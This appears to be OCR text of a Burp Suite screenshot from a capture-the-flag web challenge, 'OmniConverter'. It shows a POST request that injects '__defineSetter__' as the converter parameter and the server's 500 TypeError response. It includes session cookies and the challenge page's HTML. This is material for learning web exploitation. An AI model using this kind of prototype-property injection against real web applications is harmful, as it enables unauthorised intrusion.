 Send Cancel < ▼ > ▼ Target: http://34.85.124.174:59101 ?
Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 host: 34.85.124.174:59101
3 Cookie: sessionId=
Lw0s5GYCiZFFhIzb_7ZkeJOh96hBVdid.rTnYbuzpHPBmFPB6c2cvwLoCkHjCVh5XTx9KsCi
FVNA
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 71
6
7 converter=__defineSetter__&input=FLAG_SN2rQCWNVU_XuY3jozTDvop7AsNwu7kn
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.19.1
3 Date: Sun, 12 Jul 2020 06:36:31 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1156
6 Connection: keep-alive
7 set-cookie: sessionId=
yV0slMzNd4a7672hh8pcoWJqgJVPxgej.PaVrLQZuC7YeKi488VgkysJVkQaB45%2FfyJJ
um8yRFyA; Path=/; HttpOnly
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="UTF-8">
13 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
14 <link rel="stylesheet" href="
https://cdnjs.cloudflare.com/ajax/libs/milligram/1.4.0/milligram.css">
15 <title>Beginner's Web: OmniConverter</title>
16 <style>
17 body {
18 text-align: center;
19 }
20 .row {
21 justify-content: center;
22 margin: 1rem 0 1.5rem;
23 }
24 </style>
25 </head>
26 <body>
27 <div class="container">
28 <h1>OmniConverter</h1>
29
30 <h2>ERROR: TypeError: converters[request.body.converter] is
not a function</h2>
31
32 <form method="POST">
33 <textarea name="input" minlength="20"></textarea>
34 <div class="row">
35 <select class="column column-20" name="converter">
36 <option value="base64">Base64</option>
37 <option value="scrypt">scrypt</option>
38 </select>
39 <button class="column column-10" type="submit">Convert</
button>
40 </div>